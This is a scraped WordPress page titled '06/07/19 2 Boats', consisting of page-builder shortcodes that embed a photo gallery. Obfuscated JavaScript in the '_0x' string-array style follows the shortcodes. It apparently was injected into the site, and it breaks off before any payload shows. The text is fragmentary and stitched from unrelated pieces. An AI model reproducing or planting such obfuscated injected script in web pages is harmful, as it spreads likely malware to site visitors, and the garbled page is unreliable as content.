
06/07/19 2 Boats
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’25’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=